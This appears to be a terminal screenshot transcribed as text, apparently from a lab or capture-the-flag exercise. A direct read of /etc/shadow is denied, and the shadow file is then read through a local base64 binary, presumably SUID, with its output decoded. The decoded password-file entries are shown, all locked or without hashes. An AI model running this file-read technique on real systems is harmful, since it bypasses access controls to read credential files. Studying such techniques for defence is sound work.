 ❯ cat /etc/shadow
[bat error]: '/etc/shadow': Permission denied (os error 13)
❯ LFILE=/etc/shadow
❯ ./base64 "$LFILE" | base64 --decode
root:!:19034:0:99999:7:::
daemon:*:19034:0:99999:7:::
bin:*:19034:0:99999:7:::
sys:*:19034:0:99999:7:::
sync:*:19034:0:99999:7:::
games:*:19034:0:99999:7:::
man:*:19034:0:99999:7:::
lp:*:19034:0:99999:7:::
mail:*:19034:0:99999:7:::
news:*:19034:0:99999:7:::
uucp:*:19034:0:99999:7:::
proxy:*:19034:0:99999:7:::
www-data:*:19034:0:99999:7:::
backup:*:19034:0:99999:7:::
list:*:19034:0:99999:7:::
irc:*:19034:0:99999:7:::
gnats:*:19034:0:99999:7:::
nobody:*:19034:0:99999:7:::
systemd-network:*:19034:0:99999:7:::
systemd-resolve:*:19034:0:99999:7:::
_apt:*:19034:0:99999:7:::
mysql:!:19034:0:99999:7:::
tss:*:19034:0:99999:7:::
strongswan:*:19034:0:99999:7:::